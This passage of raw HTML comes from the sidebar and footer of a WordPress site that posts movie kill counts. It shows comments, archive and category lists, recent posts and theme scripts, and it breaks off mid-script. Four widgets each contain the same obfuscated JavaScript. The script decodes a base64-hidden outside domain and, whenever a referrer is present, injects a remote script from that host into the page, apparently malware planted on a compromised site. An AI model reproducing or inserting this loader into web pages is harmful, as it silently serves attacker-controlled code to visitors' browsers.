		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 